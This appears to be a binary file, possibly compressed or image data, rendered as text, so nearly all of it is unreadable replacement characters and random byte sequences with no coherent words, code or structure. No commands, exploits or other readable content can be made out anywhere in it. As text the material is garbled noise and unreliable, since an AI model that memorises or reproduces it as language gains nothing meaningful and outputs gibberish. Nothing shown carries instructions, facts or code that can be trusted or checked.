���Y�$*����pp邼t�Zyj��A�>*��1+0u:�A��v �=�'r�z�@A)0/��W������$�O�	�8�`v�$�#�����=:�,u�	�z�i�2%�f��t*,��5��#����*..�	X�j����	c�P0�0��RFX2��^�PT1�)P����d���\���zG@1[�w�E�A�S�����O"�<�^��	�L��H��A�A}��#�o�k�%w�n8����J��@ 9p�0 �`�@ p�c@^�C�Į��kt���~��!�)+�{;j)�Mp����*�B�w�zg'ȀoV�9 �K�I����=d�Ѐ	!�
���ź�MJB5V���r��!p�����DP���s��<ɣJ�
�N�|Ȃ,?9���|�1 ���B;@tc`�`.������p�1;�S�q�Z���qc�����i��$ �8��9=0):�=����T��p��&W��E�!
5��)��T�M�ċ�w��T��C�����J��@ 1@�����PKd�Դ�y �Q�&�����x2ϩ" }g&h[z4�? 	eu��:q���9�cE�A`�q^-w9����W���?�1��+s�����Q �I��1y:g������MAK�A�	n�� 
��D-L�90 T0
�]�����t���EP`p0 �t U #P�8Jgظ^�izp��<��$��#B1�� �96(��?�3��%��9��o�+=� e'������(s���	�VC3�9o+��;�)i�zM�l�튖"#�HD��� B@�K��>�̛��1.}�B!U �P�	�����y�P�^� ���@��E8���	�[Az��T�+�D`�`#����`'�ܡ(�IVM
��N`>�-S��`��^"��f���1K�PL���M� - ��� ��>�
�N������K��p�,;Q�	��ū�8Z)y�����<5^��Z�0:�0i�H4]4��P�SQ \�9yj1� w3 V��G����;���9�n ��9�̰�;Z��9�1 ��p<�K:ZNr0_�þ 
 �;Ԣ� ]��۴c�0���� c�	t0�7-P�t0�0� f���\�癤`d%���3����?` v��Jq'��S���r�9�A�r��r)��-�H��&��9��t{ ���� /g B�V��Ꝿ�M�y�{Ap
� � 
��l0��0#���Ϊ0�&ܛ��	�[�0 .P�q+�\�yMe��"�����Gc (U�
]qo��7�uP� ��`ǺN���Uy"���jH���K"��^6딄I��9��rJ�.�yJSB�
B�'��� M��]0� 1|����
�ԉ ���� �����@�P�Cb�%���	9*�HQ�[7d��:p@�^��QBf���f����b����� '�d��Xb>9+$��AbF1Ȗ�\�m	�b����L�>Vh�+��Z�mU��
GZ%��)� =�P����O�`XP��8��%����} �
4�"�0&�t>e�e��9SEI��#,x{�P�R�K� ���Y6o�%��	���S���)
��S%��Гq�����a@i7�ӓ��CX7�`��Q�����C�H�IP��$�K=`�.�z#��Ȃ�����)���!�(�'�b��D
�G���A�\��:昃�6�P1����(I#xR�[fYB�Y~�(�Һ��R@���C9~�!�7��%9`�J�N�G=W��-�+9��KN� v���2���K���)��G20��8\��M�(���L��Q��>h��1DK��J5QUZU%�1`���Ofx����7��%�X� (Zx�R�Yr���~�!' c�Î�~Y΀�0���8�8�	A|d��J�s	jR��%f�e�n��'�(q�I�B"a�6D��~�'0$n���,S��J�KB4I J�L�QP�I��D�dJ��e�d�:�UW#�`A#;�
)��B�I���Zf���ig�n��~�����b�!H����	�SNyW��У��B҃%~��)9���c,A~;�ӟ!��-V��1�*,AEEҸ�`��7":���O\�A�R���c�U�d
�� !.w�5#�胈8�tb�8vW��I !�����^dj:x�j���^rP&�$bk��� a0��"Ԯ��M�*&��R��J��W]���CB�ְ�J���J@ ���7�[0�I��L�.I"AR�# ��( �4��Z��T6�Y�"I0$WthA@�'C0�I�@��
$�$�z0BK э_$�9��/��4�U�?�; $���C)` z�p���@"D��2�"$E)�)2�Ü%��)r�X�$2�i�`� �@R�AP��&��POA�ۧ�������� �	 0�* 3c V�QY�r+tp,�Xea1�ML:�����X���3|aC��iN�(�` T@",�'Vp��M���&�q'���?�r���'<l�%�$�=h�OA�\� �0�D�e��$� ��i�Ak,	d�⠮�b�#�G���(�`�B���0��
.���@�8@ x� � �4De��f�DFBw�^&�GXA��Y�������2$B�\Hk��[�&�k)D�n�B9�a��H�� "�� t�@"�#��r��!a�Bf�)��
���ʘ	q�d\�&�� ��ύ\)>ٌ	s�D�p`���YA��� �p@$�"
� x`�4)d�@F��N�H�ƀ�,���2D�� OZH�I�A�̂���������A6�M�+a�� %�dtA"�@��Q�&(5��� �De��'h�P�"5�"p  ���TI��0��uqvY�ILR	ࣧ��*�	c��R D>�0	
����3�������20V�*�4	�C,NH3 irfA���(��O���R�P��K����r;@Od} �}���%jj5�n)P�x��a.�#A���@ ��	(�A(�@ )c7�m�"�ȁA���4-�L�.>S°�>D�
��@h�[�1���C^�K��U#�p
N,�L�	��w��4fF@�/lX%�,3���_Z<�t	\cS��.�d!�ems�=�`i�A������Q��ӂ�P&��V�?r0 fSA�Ӧ� ���&҅$d�d�9���_�*�@�,@e�Y�$��9�#@�D�J� �0l�~P�|ѽp�������j� !��*����� P1���o)�ߒ�J�����DJT�������%0PYr(
^���h0	�@&��
���)+{C���1i3	@�!J�-@}z��c�pE	4�cf�����q��Y��IB��`�!	F��1̒����M҉�8���DK���*�F��1k�6�x�η(!�`ע�Q�7�؉�Pc��:]��?��"H��� � �H�
lC �8��`��{�aՖB�p�!�J@?�A%���)|��8hfT��,�[��ێ�,dA3PO���!� i+K��nIJ���Ŋ�E� �^(�!��X�Y�8���9؇:�	Ȉڲ���<=� ��hq��B�(8B8�I��f����f�.)$��P�.�=6���S�K86�ٓ����)����X�P`-��웷��94G:,�z�����K��s�$�s
�i	�X�����N�7�0aH��{)i�?;���	`�¸�M�����Y���ڂ5|@%؁p��S� � 
G(�;���|��[��9�3`��ݓ�E�P� ��2)��H@)�@. -�]�#�#z��*���{�
?�{��۷�J�1�	�	����	�Z���4�Y1; _��[b-ҢH����=�^��`
9L�PX�|���C�<� ^�M,�2����R<:�i��)�$���s6� W��(ɒ�E6��)� ��6(���#P�2�8ÁO�B��A#���,(�`�N�
XI�sJ��ai
��a0��������\ �w��������@h�ԣ-����
�	��	�S赮���C�����<����fӹ���f3S	>H��ɒ���[�� )`��[���#h�H�r(�9��N@��B��3�,�1��G����3D%I�i�qԁ?I@���CZ�����쿚�b�� �����h@{�i�q�����(����az����$:d��ӹ6��Ь�g��Z�O�+:� ��60����!8��Hi��5��J@*�y���Á*��Is7V�� ��l�����K������x�9�)��-	
���L�w��.i	��Q��@8��%"�H��x��������� p�;:�+�H]�H&x6ף�������,�����j�d��PhE��2��(���y��((�Oh�xӕ�(��(8��kJ�Pwz�)	�ԈK�+� d��8����[��K�K�)�X����B��+�h�
��*��"��;	�W$��� f��=�*�2��|I�� *H��Ai��e� <�H��H� $��g �X�+y;���*PF��S�a�ב����	aYp�;�
P
J5�S����Qi�x �p� m���������oC�W��F,�E��͘���0S�� ���/��P��P(V)�@84B@�A��;��k�)�(��2�E@��6��6�р?��>`�3���O��>`�JЂȄ�CCBM�i�F߸�rr�=��~���w$zx8P�Ѹ�[�<��	�p!�%'y&ZM!�i�(X�}��P�Ѐ.p����|��)�V�7���0(�5 �5��#�Z�8�1!�p��>C�?( $X &��>^����>�v]W)|�L].�:�۰e4�d4�U؇J|!�æ�T���%�T-Z�!��� =� \�@�����p�M� Y�|؇�H_`��ܐ�	��������@��0� ($(�\l�D�˥�H@(qmY'��%/�+>>W�=��yk�y�ک�Zh��
�9C���E��3���cۅ��Qj��Y��;K�˯�!�]#�@_"@�刱r@�I��ZE=�� ���+�[̮�%`F`������K�jC+��Pl��E�6�J�b(=�+)Bݥ�8 M���3��>��F�m��0&����18��b ��Jb��N�ԯ-���H�L���K_�h��i����Hƀ��M����='f��=�����/h`$1��K����K��i�[H����a\Ec�&(�0x�~ %Z�mNP4 /cd�>�#r�����dBU���
߀���N" #@��H�S6XZ�����w�ü��P�H�M6���}P���� �r2C�����P+Y�u��R�EEfcLd)�L[��i��օk��Kx�"���=�E�k�" 8����D��}H` 8�#��#�aCw2C�%���,Ɋ�-� ��ȅ^�8·V� >�P�K���(8��U��� �%-�$� ��y��� �� ���6�\���3
�5�����{������]�]0휞��>�\�2�m̌)�֎,Z��}�FatE��/��!T}nJ�K'��Uƙ&���� ;x)vl�Q�k�
˻%����*J��ف7xe%��+(��h��L)�}Σ
N� 6pU��۳\@�����x �����j��.m7m��[��KXP��6��H��ed�Xs3��I.X�I@ @p��Ec���a��
�:��U5�~ l+�� ������_X��	�eMN�%JEj-< �ӈ�%�8o��H�P[��"�Ѐ&��X!����^~؁
@�޻��ހ޻ �������ij� h��W����5pFH��,ZB�N��@A��H��顣�V�����ZEY�(o#`���\�� _uM% _�xh!.-���%$�a�)�9�Գ����]�;�_|X��t��"��! )��7��b��B*��x�g��;��������K��^��TL6�l�K�U��)�̚~�9`�(�^. .�4�_���
&I�S���.#����`8�\p�u��e�uN�?�M)�д2��g�o�L�R�(��/��%vɊ�:� `���� 8�"���l֠�66�f]��6�khp��6x���H���]���׋�B�9���f�P�Dc�7@d|p��e��qq7Q�\�"99��=��Rgk	�!U� rX�eXGv�QZ%�9���	#`���_5�!R�)D99�� {����� ��̩ ��� �=*ȁ��I|�g����m[H��ޣi/f�EB@�2��X���2�mGWgY��J��5�~�>��H��1�EC-x��"�J��-H O_PG��n����	+A�ւ�7���luy��J��ۡ���>J���DΛ ��� �?tpLb�"��.l��¤�)H"�@e�[q�ӥk׮8�ٺ&��s�D`
	�2@�L!��5>h �
�$G�"������JzPl����)Q+W��ZNQ|C$�(d��m	����������E��2_��m�x���t3��o����ⴒD�l��V��M��0���Y��A��_`��3�N;�P� � ��"��r��.�͚ŋ�.�7w��tI��
F���o�(����H�0�� �bA��ȱ���l,���Zn�o���$T�>�p�Q��<0sX0��r"d�c�d�,Әc�Q4��y�hP@��
��@l�e�
r��E���c^ ����A�t��C ��@ ]���?\A�]u�@1��Ewߵ��M����5<=p���9H1	ST��SB�aȰ�WXP h�~a ��,� ��\$XHB\�V8P�� �z��(v���d���bd����e����c����G��(��!�Q�km��C?;l�~V�� D	Em�eć-�A�F<��sP��Q. J.m��4��N5���5�ԩ�yx^��Qa�RaLQ��A� ����� k��Q��q}��n!�@�r�V����Vd�2���-Rd�3�"�� lg�ʡ$D ��>%� a\r���>V���J�ѣ���&P�'pb]8�{���W0�<��wm�.4�dSx�\ғy�L�g�lP!�2L��%h�"a�aqJS�QI3��3�!�ө���%j�l�U*\�âAء-�������x@d��xٌ�p��g@��>>�`������X��Z����L4�?|�	$̐�H#�0 ��aA�����tow�y����r�ғL�10���� ��}am��!�GX �(C �|.�D�M��B= ��2*���un	A "R0Cw���	�e�M&2?����HP��	����:�9k�!E�"��/;��hB �)U�[ ��7�D 8#
\2/݄;���n1/�&�XBx����bp2���pA@���R���M	�E$�Px0��\4�0hUqQ]�(R!X���9��z �(�0����"K��
�x*�.�����# o�������-�,�>�h�YoSN�RDB���"
��J6p`ON�f>��p�#NH�-t����l����n,a	栓- ��NO~��$&�0�%�D�   PY��`��!�@p!�|�-��L��O�E�V���0���D(V����af2+�����u�)I ɢ� 4�Lk1I�(��|�e@hSE��#'�q�]�1����b��7�[�S��XB� ���'u�gG�AT
(�J��)� a�@Bp���B�RQ�u*$�i(��|-���h@a ����m!F�Lt��cE���?hQ� lM��En��*��A���>"b����t�HA���"\� �!�PW�t�[ݸBc�r,+/x��[����t�0�!��>��4�)�#���A� �>����"�E����@��J���R��ז�z2�\� 3�a�(QbS+�Q�20�����nC�lK�V T*A7F�H|D(Xo�}�Z�ҖS�!
�(��� �,9��D2���� ��Z�A�%�w�KF����5���P�[�I|!,(B�Q�sC��PK:� B	IP$��B�U[,VS�3@�/��R��Bx��U�u��`5�;K@� �(�#Ǯ4�v�iBSYPr	��O��\�nv�l�]#����\�{���佅���NgH�"�	��ȓK��`�pA��#4
!���`&��eЀ#0Q�X�Br�L���u�,p[��
3 E7"���Lėf�hy��	���Ag�y�(�Y�K�c]�h�������\��"1 �?@0'+���H�%�e,�����:q��fK����s�4S�p^Z� �ZL�@��
�$�@�>��p@�
��@4�{d����.�1A4L�p8�-�axg+ �(F�-fљ� 鑎�C��CYJRV�p
pH�mY��� =l"\�.�� �c���Ɉ�̏]�-�|V���2��s	8C���1����X�F���E��A���2\���%�`!���5&ue!�zcX"���H`[���h�C��Ÿ�L[@�l!�GR����͗������H����rIo8�cY�U@��(@v��q^2��I@y������70�7�C=\`�5�1pF���5lG[���Uz\�O\��Q���!hX���@��&��,0@h]��
��@�#hN��ԅ��T@
T��V܍�YFd���2�@�@�qr�n�N��Ee-�1S�1��PDD����*�B'�u��Q����3����r�JՃt���N�O��ޙ��������� �Ѐ�L�^h"���1@ ���ɂ�H�F�D	��
���e�PC��$�a-ٝ�F��-H $T�>����E�HA,�G�Ԍ-��� ]�%Y�5*X�������QF���1���B����El�`h��	C�A��O��v���ў��KO����h�#�&���A(����E�i���@��@���T,����t�-�a�݇퐈I���T���@��ED��A�IN���Ѕ'�XXPD X��XR|��DA�NxctV�����E�3�Aϵ�;�cl�7X�;^�z�AM�O�푠#�S���[z�%`@�I	���0  �h�D��Tj��@P��EL�E�m��T�t�J�B/����d��.��M� %4���П|τ��
D`#EXR[����k��d��S'HW*`��Z< XzC=P���/X�?$ �2lYЙ%ZnZVg>�y��.��I�� G�AT hA?@�� _.	�A���!�L���
��0DE�@�y3�d���d�uZ0
�0"#P�(�@XA	�jh�YAk���T@P�
m�f�~h 0�DP�7
�R����ف30� �%3�3�(3XC*�C�f �͂M�ĿP�?Ą쑠�P�vjg����B?0@��h�@T����l�)�[�e+N�����H
�/�P����H�M��B�ڀP�!0Bx�@���6V<P�҇e�2V/Ac�M/1@ 8vvQ��Z4l� ��6����r���5��?������ٿ���%)��OOP8�!p�Ҁ#\] ڒp)p)�hL�@���g��
�A ��(��l(�P�gځ���%�&%T�DI�� �jm�+�|���lV��9!���|�7~#oZW�>� <��
��zq֨�֨��5`�/���˪6���x�G�^���X��@	�C?�A0�8�()�d�@^`�y*X�LA
 ìTf��,��T����Ȍ�p��R#� �~���g����:-�.*��s0E�j ,h�*�����u)�
l�
�r�(�2�*��2�0���ӽ�{�����"ƪ�jg>%�$p�*e	p$��A^P��i�A(Տ(�B� �` �T��)e�aHFi��Ԭ\Z�-\�/��x+� E�f�~F ���R��Fm`���?T��FW4\8�����*d��v��:�3�3���
�2�h��`lsέ�*�����%>Q�{������F�-0�+��pAh ����B����A�A�fE �Xcـ��iYenA�c�B/LY.�ȉ��`�í.#�������N�k�*��kD�x��6AD
7�jh� `�A�kH��C8���� ���R3$�9�-s�P��mI�f���Nlx��":^���vʉO���,8�D�g0��~T]�M�������T�� �����H�~X�U��-�H�qf��2� ���?\� ��Fm�rp	�������D�&h@7� ��YPD�7�B��*��jP�ahFY
Ü�/^�GS�v�^]"d ����(Dp�Z�[xNh@	�%d����$# 2T���B�6S&^�e�È����C���`��T[��R�?�C
�N�?�\ /h��Z�@�0dvuBPĿ��փ20�2���z�+��hF[,�5l�F�U�|�[
�-� ,�įHN^P�d� -�)
D+:	�2�T��j�dne�B�~.�LK�3cH��q�Ehp#�n#wah� $����s1�ɹ�A �n?�pl�f� |��~��bW8 C�� �A;2C�-P�mf�/�\��I�<�S��/�2\$i=@����2�CF�'N�!�Z�2�W�e���F��Oa7����d ���I���8��3��`L5���:CV�@W��L���B�6�*E��7��RB�rBGo(� *�C�(-H+��B=��=����[[�Nw�w�eb+va�$��¥`ߦ�P����<Vh�����H��ܬ��6'��l���E���m���Ь�1P����:#�Et�= 4��%�		�3��`��:!c@(,%E��Z��nN�d��>��h�g�-4�Ew=l�. �o&�0��zNY�w�w��[��%�AL��Qf���DP(p�DAp���A����vs.l3� ����EK�y�:-��S EH����{*�
����[�8��X�ä����l�8�Weג��+U��U6�yf������Ie2pW�x��Oz�b�o�e �A%|���ԅ����e� �pA�ɂ������5�q/Lfio3ew\tf��Ý��M0:����٣=����MC�SD ��>c�r� ��Ctcv��uY�%����A�y�ϑ�Kx}4�W�\[��}���w�K�^���.�D���� ATAě!��j@A&����@Z��[��l��(PO�7/1�iFk��9Ε3ޭ:��ͥ;[�y���	�8X��
c2�@�@��99d�H��4�1��TJ {ՓşU�y�TY����_�\�����?�L��M<��l9�p����3���eK� ?����� xE�9�O�����fy�g��;\ "�Tpy[y���[��zN�S��ute��89����p�ڠ�9E��:��=YxMyz���|�|ޫ{Y�r/��,�� �z�H� �$�d�_ebx�]	�T���
8��h����A��R0P�? Ė-�z��A�����b�����~����Y�n��8��?^�x��D�.����z��ҥ��	��_�v����6
8(��A�
f*��/Y�d������� E�����0	c����Lؒ��r�q�¢l���f�.h��B{��ɔLv���V�J��1c�>\���R�V2��o̶0��_/_iѺؚ!���2����B�7�f+{�-�_��L����l��y��F�E�T�������p�9�L/��hN�?�{����}V\oI�͎��f%t����4�a	�����a��.Q�.	��0�xC	N��I A�&	�B� 
G|��f���n��@k��'��P+��6�f��Yh�h�r��5"�,�x��I���K����&��@ Ӊ�r����G(����-�y��v�Kaڋ�/�~�$�p����9˙���Ћ�� Zni s�*������vɪ�K����0:�0�H�#�&Ѡ�� @�
f��d*K�_������g�(�\�d($�4��z��(7'��-+^�R�Θڴ	\�0j"�>�n���	����i)\���pFh��#�fQv��<���ٯ���Q&5Zz�%X���g�"ȁ )P ���I˪K���B1Xc�f��.��V �(X` � *����$��W��!z�_$���%�ڄ������ϒf�
Yh"L����\r�8�'s�K�8/x	&���:mI�~��w�>�%	�_��ϙ���ћz�	֗\z�	�Y@�2�K��*-��f9#P��eil�ɠ
JXCC�	(ֈb���^N���\~��`'Z����Bv뭞t'!�?��[��a$���*+,/��)��R'�0ੂs��(��J˘���[:��7=h�������!����  \Da��Q/G
2C�H�1�`� @F��m��#��K �(� ��
N�a\XC�,#��`z`A(���[�ED0b�T�#T1O����)$$���B�3�$�cJ��ۚ�.��aB[>p�3��;�!x�� ,M����^������z��J"�/`o!JSY�a�=$���3n�GBP��0�*��hP]
�
X�b6d`'4���aU��2�X�P���p�aQ0�.�����6��H\x��n,�*Xi�|pA ��KKnp�G^p��
��5��pa�l�8_pU�i��R.����-v���uC��X��f~�G<8�}�"�T$��Xdj��y��b`A|`�H�:r�b`� �v�X���X���D8����#� "0 Hv��.r,g.A���Nt���=)7(�H�B�-$YU�\ݠ�-j0�&m��?� �qm�yNڄ�]�-&W�WZ�(�H��k��$� .�Pd��0�Y���7��,tB1�����d(c�:K4��̤PH)@�0�Q��?���/L\8�&��P�E,c��d3�&5�����f��*��.�	co[K��� ��̄K��I81���s(]�XS��d�koHͭaP�s̔�]���x@P�H@*{�+~PA����
o� ����	ht4�� m�� %x;�� -����XA���?����"m`db�d�S\�� �\"_�]nJV��]�/�H1�����M&�����:X(�O̴ 0%)0���H��^U��}v#��t�xD�B�����!
�o��a
�!�p`@��x��� �)�Wg��F��h���mAZ ���3�n� �eG�B(��
P� L���QHx
n��'���%�{TJ"�_��*e��w`�0z�&�N���`�^~�x01��	��Sn����)BNS�|�x#e��� t�`�?�����_��-X�hl�s���C`�`PXA;Ђ�0���-��P9�! D B	h� �"J ��D�	_!������������X�JJ5�P���[:����%�P('���%c�t-�b8Y���,
M4	;����4����P�B��&��ȃ
������~�C�;���3#���<�;�  ��
8q���.�(I�� %��
� �`�@�
���45.?:��R��@���x 5�t���
��no�@ ۣ.l�%�ii�\zNNe�'e�H�*f�w�d�8!�@E3�z�e��tZ�T��*�{x{�A�}ӽ�1�_0`>t��xVư�Qf8cl�@ V�8D� �� 
J�����f�*��`J eJ������ T$xA%�������d����M���!���S��%ؠ>
&b�M����]�m�Nw���.��0�r�"��ob�*��fi�������Z"�F�mLa�L'�0���T��A��D��!���l�"NHe���@(F>�p�u� ���`���@���L�E�I��9*��r�ؤ�c�'��%� \����K0B��M��i'��,)	U!�/�,'�����`�����p�,�,�
����������1��q�������M?��� }�H���`����b>`�d@�N�� �`w��l���%��	�0 2 �������g��aO��
"m�&��KĊ�������#T�p�	�A��M*�pˌ"G��`�qݘ��H����K��ȐM@�����N��W�PO� �!3H�@(�&)&�� 	�@
P.B�,�! v� �0 %�$���nex@�^'.�ct�)��4�9��9�jںd�
��B������*'NT2+�P%͋
͂?�A?�,̢F��a4bR����-���(M�^���M�@+��:d��fБ1^d2���&�@ �@V@
A
� ����:R@ך�@.Oa!�-S0�.�#d�K\����9�$ڜn�L���ڼ',���\:!�(&�4
'�0*����3�����X�q4��A6O�5_��p1")U�F
��2�tT�� *e�z 
~�$��(gV��� &�v �@f  �2 0@ �j  ��:]f� 7d/�9�=��&��)Z�&�$��i�ؓ�*`�* c�	�|B�(��x1+U�%�q���������#F��k��-˰�VS�X'���@�@#� dACH�@@#�(aȁ(Ff�z@��
��`&��J+:�:�:�
d#j�Są;0�;o"=PI�#��=�Lxc�NW��'QNr��ۺ.R��L%`�>(?�?���f"�� ���`�.�Z�N�O��(�P�,ϘA���ґ`a7}�7e�f�|�b ���A1@�@Ul�g�D&Jk^$6���`�lM#��[��/�G�\0`bŪ0A�|xB
ʩ�.��s�(��*?�/*4�%�X��>�!��,��Xp�"�������'��!5��N�Q��@R��/N1F
�V@��Cz���
� ��H�v ��P�V:�	0 ��3 @�da	� XQ|�`��<��|�0bo��Ɗ't 1�@��Ԃ��s�( ��U��� �l`�As�a�3�#��E����,R�q�(Y�]���� �!���� �z�iEen&Q�0N'� ��� �J !.6 �lf�|f`#���B��T|&��;gq\��9l����ڦ�BaL#�#>@"�b(#l�!T*��``V\�P�a4�Ai&N�*���ΠD��#4B��(�1��u@T��N�8CT�RDE�`v`����
� F�B`r�Fײ|v�Qa�8a�� �m���ڤ+�l��lv- '��p��	��rB�	>��,'w1)+�*�̠���e�?�"3%���"n#~�a&a��F��:`�����2���h����T�10b<4������@��AH�X�����l�Ո�fw0P����/w~��J�3J�c\rb��g�P�r,�P�K-g�e�L�1X��X�"�Ys�
���
��F�Ga4��@���u�-�: 
@L8�T�h�0^ ���@������0�B��`ÀW`f� ��@��@���^kt'�vgP�C`��z� �&�x��%�6{�spɅ��-'���wKy�ƀ ���+��rɴ%E<3?�>0�tc2����$�F�K��u�.�$!����`7��
�9��V	d� KjòV��`�Au�v`�@ 
� �
a|�:��2@�� eC	��L�&����U�Lp�o�'
7LP�	��, W-i�#����\�/N��ue�"
#�A 
ǀ@an��c�2���n#
@$a0.
NaNAv�r���{G�frS�1B�ߠV4�Uޠ�{��a
� �ޠ2�G�g �RNT� 1�@v���RF`A��p�#�$}�7Ja9Lx�w�rr �0>WZ1�;( v�L6�T���F��%��H��˧���N�A �K #�� �r@��`�O���aA�yyaa�#N�C`�.k5Y4�fN���`�@|���,�T���`�@��A�a �`J�x���V��4�~� �� �@L��WW:d�$1*�d �.7*27Rf������6\ �k4��bRq�&/T
��pb�����p��VF�Y\��y�'N�J	v�`�y��U��D0�J� GJ:��\�mVe�`�I1JI6 MdAb�	Ȅ ���fQo[{�	��	��x��y�	��Ȝ �����'d	�8+X��bb`R6j����9�H4�K��� �>��ल�4 
���xq��:d��$�^E� V k�\�0|�]3�F5@n)�Y�x�<��� p��` ��	`p��C��I~ ��� W	���݌1&�g�̼�Or	<*H;27�@�I�	ل;����&�q`��:� 0B�+��F!%~`1"
(���A0Y�W����mW@r3@���@@V�l��d�<�i��o閲Z����Rb#�	��|�ۈ��ػ���۱e�䣝K�݂��L���*���`�\ ��Xk�2X���h1"�n������]:A��vw���zF.���{Y|�1B�8ٟ�`�W� �H`@��!�H�ѕ �^nIe�z�@�AF`
�.e䵜Lp�9�����uB ����A �?&(�`�� �?���/�F'BFD0�`��ƌ�$��� �X&{��Y�����7r$Μ&D����2e9���6��,�����_� ��Έ�o��M9���D�?+VX�G��H�%��������a�U�� =H(��BNX%+z���ǿ��<�0�Ɉ#�ͩpd~IQ� &2�8��D�	D��߇N���!)��i�Y˖1��t����˗k�{�ie�
���af�Y:���a�G�3bd�Q�r�U��d�j���훳!�(��,�2!�qJ\A� �H �#�bq)���
;������?�M�!T�`�?�0TZNm�4�@���P(0�b�E��Am�ERH�-`RN3�4� /Yw�?�0�?���R*���M���?My��SdЂU�SA F<�VZ�,�5Y,�%���)b� D@�Ap�a�0�����)��#`$��v���#l�a���cB6��� 6P�D
4R��A��:�HB��p,!��3*�esO��	����?L� �'S%AIz�Pr�?���fWJ�0���Va�!�eŃ!�	�)o�Ӡa���O�(G\�� cn���#�q�d�A�ie,�4#D����8� @QC9JD F�i�@���I$�+q�Х6�-�60��J��Q%�`˳�A��{ ʢGQV�����I��ğ��
J��>��Kb���)#5(�l(pv�@�!e��X"�(�H����PA)dcQ�r��q�[B�D�1X��JT)�0O�>��G�T��yN�l��B��]�E���E�� ��_}��C�%�q!��h���} ا� r<���i�Ӆ�l;O����B	 �@��D��#m���"�6R��T�ʿ����3��8���:_K�?�W������Z�E���d9��� ��B��H�����A�]������+��9R�6p mR �F�X�2���0#�!	a�S�����G�Ɉ�����e�YL�4�(BIftH��ĳ���M�Ѡ`�=��,�I�adw��Fw�������E|j�V��lBS8���4�C#��������d�����[Dٱ�D`A	o@�>��$&��$'�T��g?��(��P��5��?+�/|�G?��Р���&ޠ~�����MbP�&5w@� �+��V� �>` %.���)1�ж<��`����9�X�n��@b�D� "�d'u�D�}�#�J�2���L�#�F+�����B���1�-%p2�F�r���dO�����񏰔Mw��&!���}@A��A�x��=m�NV�D�f@	F�DS
��?4UHy��Sh��jC"{� 	��gC`�*�|@"�MȄ����Sm��r�.�b��b�`���v�CQ�1�8��/#�GNj���JPZ�(��]դ�>6A�M�@	$�O{Џ���q�����=� ��P:�!�E�,��F�I�U�L�%"ֈ0!|�!;�t>���:Yp�L���N�t�����3�2�vp�.
���aYI�l겶%��ntW	.��! �x�0^Ď��hE-&`�4���
��T�B�CO$�$3C�֫؋��B��J2NpB;/���>9 �s)����'�@e*%g�k����C�0Z,5��t[k��k�#	I��#��5��g0�H��h�P�pg�ة)'c|$$���!D�U��Q��Ќ|�V�;_�L���-�q�,�w�a�T��Ju��H8��ɩ���ݒ����Tr(A	r�'�C��G�2(���v�F2��N��#I�l�ʡ��C��B(�*���G��ل��1Fo:�0.&ʚ�[U<�TXcY�E�(��ί�Pzĸ��|p!	���/��v�(�q2���d\�8l�B
�	*\a��ю�i��ix#�%���4�;%n�(�8H�X��@&w��蠕�p1����
�0��g\F��̧?�Pw�S0�^���XU����֜����$�[��(ЉN��W"�6sL��<,�X/0
�e�I��9�/{�H ��� Eɇ��>s�$�O�G��UM!�b�d0fV�0VX��H(� $�1��Q \e��㞡g�"~Ŋ4�^V�C� ��z��`��Z���H�l���uY(���iȃ ! �DZsk,�<8wB'xc�R�:&��J:�^Gr貌3�3�~��	�y�p��}n�?ja�<�H��FN�%�C�)Y����Hh���`��F@h=I�H�  Tb@��}Q�M���7�����9a6�}#a&!z#� ��}Me>"�a
�
:�6rk���A�$E� �kpe`#� K׀P�9�x��u�p�� ) 	9�r��Xb
�  �����I�#tG 0`k��s��"�9!�W����ÃQ�ʷ��c
�J�e
�)�Fhv89L��w"�p�
7�71`#!�($%�BB�*����
q ���9� Հ[` �zπr����c��@ ��f���~9u7����N%3 $'�+*� �}s��Q�ZѧO�<P�fv�d�&ъQJ|�~��L��v�0�O��c`��	�8$%���S~&b,q���2����a
<�i�z�H9ϰN%aA"�V+�����3c��1��>����8ް�V�H 'E�����Q2�izߗ%�B�w��6���#q�c t�$
y%�~�� E!�x�}b�g��g��)I?�`U���Z��OX>��y'+y�瘋���1`�?������2����ƃ��	}��TY,�&z�}���5$�X���=�&{���@ז�Y$�7Q��� �kH�~鏾�w���̡�2�$ck��Ct{0��)B�Y� A����h�Q4�0<8WM��F���P������[�Qw�b���	_�� �ח�Q������րq �iv�7�|��2y�!�B�f��������w�	7��,%E���̑�Xd�g�� �WIX�w�a�� �c\5�z��#�Ɲf�f��r��Q����P��H%����y�1%��m��1>A�[#!{Ed�<����A��Pl.
�T	z���Z�J$q	��@c�z�G�5���s�)�y��Qʦ�h'0�Wj�&������h\��P�H{��fZV����!	_Ҧ�ڀup'#�'Qeg��-)���䃑b��vkdj��@��^������ z�G$��i�Dv�3��3>_���Pv��c�fd�fE�>h��jy��B���wv�Ȑ㓑�A���#��
��Gj�gz%'��*E��D�W��W�D�����*yw���q�Z��9@�	�����ȭ�2��0�����wU�f���#�`��'P��f��f��1p��_����Q���;8��%��<�8 ��;��I�D�
�)�Xscyݹ��A�����*B���V�<��$^���)�-�N��B �VX7��o��ሸ���
����	�`�& �Qj@�������W�p�-
%~E�M��������w����'�CB�R 1�=b+�)��A�
%���������� 	��� 	��<�:9�x�,'����xk�A�p�w2�w��"a����">�JB��E�*	|f�vPqP��g
PV�e ��pKV�O��������py�'���R$��p��C�pjF �F�$�k ������!����zp�z���a
������ౕ���y�߫�{�۩��p`ˤہ����+7k�&�kwy��EԬ˛(�8͵��˞kȨ|�p��6[��{������w���p���L���� ��+��a���=�+� ���f��m�ȡ���
gPy��q ����wqg�����< Ǡ;��	8��訖�@@Ǜ2� �A�DuCIR0'|��
�$�����ۑ�g
rK��U8��Q2��� !�,O�AL��
\��kL�80.�X0���{�/��x*�6����0oֹf�H��I"a�1�E~��bP�\W5�l~�<���'3O@
�@
�K
w����@�UPs08�	t@�rk;���`��c���Q���s�	U���ŷ	��x�ApY  �I9�F	p�jy���a
˻,� X4vOQQ2+Ɍ��2u�'`
0���,/��{�@�P� ��|����bإ%J��Km	s���Ycp��8>O( r��*�E�P_h8W�P����`4&%�`t��`@
81�2S�`�'�f`�צ�t4}@ U���@}����8�k��H�<m�>���̰�P"!��K� �'?PH�@9H
